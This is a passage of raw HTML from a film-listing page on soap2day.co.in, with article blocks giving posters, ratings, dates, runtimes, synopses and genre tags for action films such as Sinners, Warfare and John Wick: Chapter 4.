    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/adventure/" rel="tag">Adventure</a><a href="https://soap2day.co.in/genre/science-fiction/" rel="tag">Science Fiction</a></div></div>    </div>
    </article>
<article id="post-44047" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/fWPgbnt2LSqkQ6cdQc0SZN9CpLm.jpg" alt="Sinners">
		<div class="rating">8.2</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/sinners/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/sinners/">Sinners</a></h3>
        <span>Apr. 16, 2025</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Sinners</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 8.2</span>    		<span>2025</span>                		<span>138 min</span>    		    	</div>
    	<div class="texto">Trying to leave their troubled lives behind, twin brothers return to their hometown to start again, only to discover that an even greater evil is ...</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/horror/" rel="tag">Horror</a><a href="https://soap2day.co.in/genre/thriller/" rel="tag">Thriller</a></div></div>    </div>
    </article>
<article id="post-44048" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/O7REXWPANWXvX2jhQydHjAq2DV.jpg" alt="Gunslingers">
		<div class="rating">3.6</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/gunslingers/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/gunslingers/">Gunslingers</a></h3>
        <span>Apr. 11, 2025</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Gunslingers</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 3.6</span>    		<span>2025</span>                		<span>104 min</span>    		    	</div>
    	<div class="texto">When the most wanted man in America surfaces in a small Kentucky town, his violent history &#8212; and a blood-thirsty mob seeking vengeance and ...</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/western/" rel="tag">Western</a></div></div>    </div>
    </article>
<article id="post-44159" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/j8tqBXwH2PxBPzbtO19BTF9Ukbf.jpg" alt="Warfare">
		<div class="rating">7.6</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/warfare/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/warfare/">Warfare</a></h3>
        <span>Apr. 09, 2025</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Warfare</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 7.6</span>    		<span>2025</span>                		<span>96 min</span>    		    	</div>
    	<div class="texto">A platoon of Navy SEALs embarks on a dangerous mission in Ramadi, Iraq, with the chaos and brotherhood of war retold through their memories of ...</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/war/" rel="tag">War</a></div></div>    </div>
    </article>
<article id="post-44040" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/tSee9gbGLfqwvjoWoCQgRZ4Sfky.jpg" alt="G20">
		<div class="rating">5.2</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/g20/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/g20/">G20</a></h3>
        <span>Apr. 09, 2025</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>G20</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 5.2</span>    		<span>2025</span>                		<span>110 min</span>    		    	</div>
    	<div class="texto">After the G20 Summit is overtaken by terrorists, President Danielle Sutton must bring all her statecraft and military experience to defend her ...</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/drama/" rel="tag">Drama</a><a href="https://soap2day.co.in/genre/mystery/" rel="tag">Mystery</a></div></div>    </div>
    </article>
<article id="post-44042" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/xUkUZ8eOnrOnnJAfusZUqKYZiDu.jpg" alt="A Working Man">
		<div class="rating">5.8</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/a-working-man/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/a-working-man/">A Working Man</a></h3>
        <span>Mar. 26, 2025</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>A Working Man</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 5.8</span>    		<span>2025</span>                		<span>116 min</span>    		    	</div>
    	<div class="texto">Levon Cade left behind a decorated military career in the black ops to live a simple life working construction. But when his boss&#8217;s ...</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/crime/" rel="tag">Crime</a><a href="https://soap2day.co.in/genre/thriller/" rel="tag">Thriller</a></div></div>    </div>
    </article>
<article id="post-44041" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/9rCBCm9cyI4JfLEhx3EncyncMR3.jpg" alt="Home Sweet Home: Rebirth">
		<div class="rating">3.7</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/home-sweet-home-rebirth/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/home-sweet-home-rebirth/">Home Sweet Home: Rebirth</a></h3>
        <span>Mar. 20, 2025</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Home Sweet Home: Rebirth</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 3.7</span>    		<span>2025</span>                		<span>93 min</span>    		    	</div>
    	<div class="texto">When a city is overrun with a demonically-possessed crowd, a cop must find the source of evil to save his family.</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/fantasy/" rel="tag">Fantasy</a><a href="https://soap2day.co.in/genre/horror/" rel="tag">Horror</a><a href="https://soap2day.co.in/genre/mystery/" rel="tag">Mystery</a><a href="https://soap2day.co.in/genre/thriller/" rel="tag">Thriller</a></div></div>    </div>
    </article>
<article id="post-44046" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/xmMHGz9dVRaMY6rRAlEX4W0Wdhm.jpg" alt="Novocaine">
		<div class="rating">6.5</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/novocaine/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/novocaine/">Novocaine</a></h3>
        <span>Mar. 12, 2025</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Novocaine</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6.5</span>    		<span>2025</span>                		<span>110 min</span>    		    	</div>
    	<div class="texto">When the girl of his dreams is kidnapped, everyman Nate turns his inability to feel pain into an unexpected strength in his fight to get her back.</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/comedy/" rel="tag">Comedy</a><a href="https://soap2day.co.in/genre/thriller/" rel="tag">Thriller</a></div></div>    </div>
    </article>
<article id="post-44044" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/t6HJH3gXtUqVinyFKWi7Bjh73TM.jpg" alt="In the Lost Lands">
		<div class="rating">4.7</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/in-the-lost-lands/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/in-the-lost-lands/">In the Lost Lands</a></h3>
        <span>Feb. 27, 2025</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>In the Lost Lands</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 4.7</span>    		<span>2025</span>                		<span>102 min</span>    		    	</div>
    	<div class="texto">A queen sends the powerful and feared sorceress Gray Alys to the ghostly wilderness of the Lost Lands in search of a magical power, where she and ...</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/adventure/" rel="tag">Adventure</a><a href="https://soap2day.co.in/genre/fantasy/" rel="tag">Fantasy</a></div></div>    </div>
    </article>
<article id="post-44045" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/pzIddUEMWhWzfvLI3TwxUG2wGoi.jpg" alt="Captain America: Brave New World">
		<div class="rating">5.8</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/captain-america-brave-new-world/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/captain-america-brave-new-world/">Captain America: Brave New World</a></h3>
        <span>Feb. 12, 2025</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Captain America: Brave New World</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 5.8</span>    		<span>2025</span>                		<span>119 min</span>    		    	</div>
    	<div class="texto">After meeting with newly elected U.S. President Thaddeus Ross, Sam finds himself in the middle of an international incident. He must discover the ...</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/science-fiction/" rel="tag">Science Fiction</a><a href="https://soap2day.co.in/genre/thriller/" rel="tag">Thriller</a></div></div>    </div>
    </article>
<article id="post-41995" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/arJfxShfuZPhqfBZZU6DkPZfnjn.jpg" alt="Bullet to the Head">
		<div class="rating">5.7</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/bullet-to-the-head/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/bullet-to-the-head/">Bullet to the Head</a></h3>
        <span>Jan. 31, 2013</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Bullet to the Head</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 5.7</span>    		<span>2013</span>                		<span>92 min</span>    		    	</div>
    	<div class="texto">After watching their respective partners die, a cop and a hitman form an alliance in order to bring down their common enemy.</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/crime/" rel="tag">Crime</a><a href="https://soap2day.co.in/genre/thriller/" rel="tag">Thriller</a></div></div>    </div>
    </article>
<article id="post-41993" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/1S21HpcKY6uQ9UAw68aICmrJaq6.jpg" alt="We Can Be Heroes">
		<div class="rating">4.7</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/we-can-be-heroes/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/we-can-be-heroes/">We Can Be Heroes</a></h3>
        <span>Dec. 25, 2020</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>We Can Be Heroes</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 4.7</span>    		<span>2020</span>                		<span>97 min</span>    		    	</div>
    	<div class="texto">When alien invaders capture Earth&#8217;s superheroes, their kids must learn to work together to save their parents &#8211; and the planet.</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/comedy/" rel="tag">Comedy</a><a href="https://soap2day.co.in/genre/family/" rel="tag">Family</a><a href="https://soap2day.co.in/genre/fantasy/" rel="tag">Fantasy</a></div></div>    </div>
    </article>
<article id="post-41610" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/ur0RfNlY829zcwwjz7AWG3ihFr1.jpg" alt="Fat Buddies">
		<div class="rating">4.4</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/fat-buddies/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/fat-buddies/">Fat Buddies</a></h3>
        <span>Sep. 30, 2018</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Fat Buddies</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 4.4</span>    		<span>2018</span>                		<span>109 min</span>    		    	</div>
    	<div class="texto">The film revolves around a pair of big-boned, bumbling cops who find themselves at the heart of a drug trafficking case. The agent ...</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/comedy/" rel="tag">Comedy</a></div></div>    </div>
    </article>
<article id="post-40333" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/9S50foUIYGwiNPWOxi1WJF6IPwI.jpg" alt="Independence Day: Resurgence">
		<div class="rating">5.2</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/independence-day-resurgence/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/independence-day-resurgence/">Independence Day: Resurgence</a></h3>
        <span>Jun. 22, 2016</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Independence Day: Resurgence</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 5.2</span>    		<span>2016</span>                		<span>120 min</span>    		    	</div>
    	<div class="texto">We always knew they were coming back. Using recovered alien technology, the nations of Earth have collaborated on an immense defense program to ...</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/adventure/" rel="tag">Adventure</a><a href="https://soap2day.co.in/genre/science-fiction/" rel="tag">Science Fiction</a></div></div>    </div>
    </article>
<article id="post-40320" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/bdlWPVFMsBchv07HxF2khcdCEwZ.jpg" alt="Zombie Tidal Wave Movie | Where to Watch?">
		<div class="rating">3.7</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/zombie-tidal-wave/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/zombie-tidal-wave/">Zombie Tidal Wave Movie | Where to Watch?</a></h3>
        <span>Aug. 17, 2019</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Zombie Tidal Wave Movie | Where to Watch?</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 3.7</span>    		<span>2019</span>                		<span>86 min</span>    		    	</div>
    	<div class="texto">A fisherman contends with an ocean-borne outbreak that threatens his seaside island community.</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/adventure/" rel="tag">Adventure</a><a href="https://soap2day.co.in/genre/horror/" rel="tag">Horror</a><a href="https://soap2day.co.in/genre/science-fiction/" rel="tag">Science Fiction</a><a href="https://soap2day.co.in/genre/thriller/" rel="tag">Thriller</a></div></div>    </div>
    </article>
<article id="post-37481" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/qBcIUgJmDGrcAKbhRwCd6AmO0ZW.jpg" alt="Transformers: Rise of the Beasts">
		<div class="rating">N/A</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/transformers-rise-of-the-beasts/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/transformers-rise-of-the-beasts/">Transformers: Rise of the Beasts</a></h3>
        <span>Jun. 07, 2023</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Transformers: Rise of the Beasts</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: N/A</span>    		<span>2023</span>                		    		    	</div>
    	<div class="texto">A ‘90s globetrotting adventure that introduces the Maximals, Predacons, and Terrorcons to the existing battle on earth between Autobots and ...</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/adventure/" rel="tag">Adventure</a><a href="https://soap2day.co.in/genre/science-fiction/" rel="tag">Science Fiction</a></div></div>    </div>
    </article>
<article id="post-37458" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/vZloFAK7NmvMGKE7VkF5UHaz0I.jpg" alt="John Wick: Chapter 4">
		<div class="rating">9.3</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/john-wick-chapter-4/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/john-wick-chapter-4/">John Wick: Chapter 4</a></h3>
        <span>Mar. 22, 2023</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>John Wick: Chapter 4</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 9.3</span>    		<span>2023</span>                		<span>169 min</span>    		    	</div>
    	<div class="texto">With the price on his head ever increasing, John Wick uncovers a path to defeating The High Table. But before he can earn his freedom, Wick must ...</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/crime/" rel="tag">Crime</a><a href="https://soap2day.co.in/genre/thriller/" rel="tag">Thriller</a></div></div>    </div>
    </article>
<article id="post-37581" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/gbGHezV6yrhua0KfAgwrknSOiIY.jpg" alt="Supercell">
		<div class="rating">4.8</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/supercell/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/supercell/">Supercell</a></h3>
        <span>Mar. 17, 2023</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Supercell</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 4.8</span>    		<span>2023</span>                		<span>100 min</span>    		    	</div>
    	<div class="texto">Good-hearted teenager William always lived in hope of following in his late father’s footsteps and becoming a storm chaser. His father’s legacy ...</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a></div></div>    </div>
    </article>
<article id="post-37568" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/3GrRgt6CiLIUXUtoktcv1g2iwT5.jpg" alt="Shazam! Fury of the Gods">
		<div class="rating">6.7</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/shazam-fury-of-the-gods/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/shazam-fury-of-the-gods/">Shazam! Fury of the Gods</a></h3>
        <span>Mar. 15, 2023</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Shazam! Fury of the Gods</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6.7</span>    		<span>2023</span>                		<span>130 min</span>    		    	</div>
    	<div class="texto">Billy Batson and his foster siblings, who transform into superheroes by saying &#8220;Shazam!&#8221;, are forced to get back into action and ...</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/comedy/" rel="tag">Comedy</a><a href="https://soap2day.co.in/genre/fantasy/" rel="tag">Fantasy</a></div></div>    </div>
    </article>
<article id="post-37461" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/hrATQE8ScQceohwInaMluluNEaf.jpg" alt="Batman: The Doom That Came to Gotham">
		<div class="rating">N/A</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/batman-the-doom-that-came-to-gotham/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/batman-the-doom-that-came-to-gotham/">Batman: The Doom That Came to Gotham</a></h3>
        <span>Mar. 10, 2023</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Batman: The Doom That Came to Gotham</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: N/A</span>    		<span>2023</span>                		<span>86 min</span>    		    	</div>
    	<div class="texto">Explorer Bruce Wayne accidentally unleashes an ancient evil, and returns to Gotham after being away for two decades. There, Batman battles ...</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/animation/" rel="tag">Animation</a><a href="https://soap2day.co.in/genre/fantasy/" rel="tag">Fantasy</a><a href="https://soap2day.co.in/genre/mystery/" rel="tag">Mystery</a></div></div>    </div>
    </article>
<article id="post-37447" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/aCy61aU7BMG7SfhkaAaasS0KzUO.jpg" alt="Sayen">
		<div class="rating">4.6</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/sayen/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/sayen/">Sayen</a></h3>
        <span>Mar. 03, 2023</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Sayen</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 4.6</span>    		<span>2023</span>                		<span>94 min</span>    		    	</div>
    	<div class="texto">Sayen is hunting down the men who murdered her grandmother. Using her training and knowledge of nature, she is able to turn the tables on them, ...</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/thriller/" rel="tag">Thriller</a></div></div>    </div>
    </article>
<article id="post-37462" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/uMMIeMVk1TCG3CZilpxbzFh0JKT.jpg" alt="65">
		<div class="rating">5.7</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/65/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/65/">65</a></h3>
        <span>Mar. 02, 2023</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>65</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 5.7</span>    		<span>2023</span>                		<span>93 min</span>    		    	</div>
    	<div class="texto">After a catastrophic crash on an unknown planet, pilot Mills quickly discovers he&#8217;s actually stranded on Earth…65 million years ago. Now, ...</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/science-fiction/" rel="tag">Science Fiction</a><a href="https://soap2day.co.in/genre/thriller/" rel="tag">Thriller</a></div></div>    </div>
    </article>
<article id="post-37456" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/xsW7M4b4gawgFKCzcXHL2MSeswj.jpg" alt="Luther: The Fallen Sun">
		<div class="rating">6.4</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/luther-the-fallen-sun/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/luther-the-fallen-sun/">Luther: The Fallen Sun</a></h3>
        <span>Feb. 24, 2023</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Luther: The Fallen Sun</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6.4</span>    		<span>2023</span>                		<span>129 min</span>    		    	</div>
    	<div class="texto">A gruesome serial killer is terrorizing London while brilliant but disgraced detective John Luther sits behind bars. Haunted by his failure to ...</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/crime/" rel="tag">Crime</a><a href="https://soap2day.co.in/genre/drama/" rel="tag">Drama</a><a href="https://soap2day.co.in/genre/thriller/" rel="tag">Thriller</a></div></div>    </div>
    </article>
<article id="post-37446" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/1EnBjTJ5utgT1OXYBZ8YwByRCzP.jpg" alt="Die Hart Movie | Where to watch?">
		<div class="rating">0</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/die-hart/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/die-hart/">Die Hart Movie | Where to watch?</a></h3>
        <span>Feb. 22, 2023</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Die Hart Movie | Where to watch?</h4>
    	</div>
    	<div class="metadata">
    		    		<span>2023</span>                		<span>85 min</span>    		    	</div>
    	<div class="texto">Kevin Hart &#8211; playing a version of himself &#8211; is on a death-defying quest to become an action star. And with a little help from John ...</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/comedy/" rel="tag">Comedy</a><a href="https://soap2day.co.in/genre/thriller/" rel="tag">Thriller</a></div></div>    </div>
    </article>
<article id="post-37459" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/8M6bA5t2q5u1nWDTEIXuGDwvboW.jpg" alt="Legion of Super-Heroes">
		<div class="rating">5.7</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/legion-of-super-heroes/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/legion-of-super-heroes/">Legion of Super-Heroes</a></h3>
        <span>Feb. 07, 2023</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Legion of Super-Heroes</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 5.7</span>    		<span>2023</span>                		<span>84 min</span>    		    	</div>
    	<div class="texto">Kara, devastated by the loss of Krypton, struggles to adjust to her new life on Earth. Her cousin, Superman, mentors her and suggests she leave ...</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/animation/" rel="tag">Animation</a><a href="https://soap2day.co.in/genre/science-fiction/" rel="tag">Science Fiction</a></div></div>    </div>
    </article>
<article id="post-37451" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/cmWTZj9zzT9KFt3XyL0gssL7Ig8.jpg" alt="Little Dixie">
		<div class="rating">4.9</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/little-dixie/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/little-dixie/">Little Dixie</a></h3>
        <span>Feb. 03, 2023</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Little Dixie</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 4.9</span>    		<span>2023</span>                		<span>105 min</span>    		    	</div>
    	<div class="texto">Erstwhile Special Forces operative Doc Alexander is asked to broker a truce with the Mexican drug cartel in secrecy. When Oklahoma Governor ...</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/crime/" rel="tag">Crime</a><a href="https://soap2day.co.in/genre/drama/" rel="tag">Drama</a><a href="https://soap2day.co.in/genre/thriller/" rel="tag">Thriller</a></div></div>    </div>
    </article>
<article id="post-37478" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/t9XXivYtzap9TPNQ5CWskzh5agF.jpg" alt="Lupin The 3rd vs. Cat’s Eye">
		<div class="rating">6.1</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/lupin-the-3rd-vs-cats-eye/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/lupin-the-3rd-vs-cats-eye/">Lupin The 3rd vs. Cat’s Eye</a></h3>
        <span>Jan. 26, 2023</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>Lupin The 3rd vs. Cat’s Eye</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6.1</span>    		<span>2023</span>                		<span>92 min</span>    		    	</div>
    	<div class="texto">Lupin III competes with the Kisugi sisters to steal a triptych of paintings that once belonged to their father, and which hold the key to a ...</div>
    	<div class="genres"><div class="mta"><a href="https://soap2day.co.in/genre/action/" rel="tag">Action</a><a href="https://soap2day.co.in/genre/adventure/" rel="tag">Adventure</a><a href="https://soap2day.co.in/genre/animation/" rel="tag">Animation</a><a href="https://soap2day.co.in/genre/comedy/" rel="tag">Comedy</a></div></div>    </div>
    </article>
<article id="post-37468" class="item movies">
	<div class="poster">
		<img src="https://image.tmdb.org/t/p/w185/wQ53sO5n9LCFbssV3oQ4CuajL1L.jpg" alt="Kids vs. Aliens">
		<div class="rating">6</div>
		<div class="mepo">
        		</div>
		<a href="https://soap2day.co.in/movies/kids-vs-aliens/"><div class="see play1"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://soap2day.co.in/movies/kids-vs-aliens/">Kids vs. Aliens</a></h3>
        <span>Jan. 20, 2023</span>
	</div>
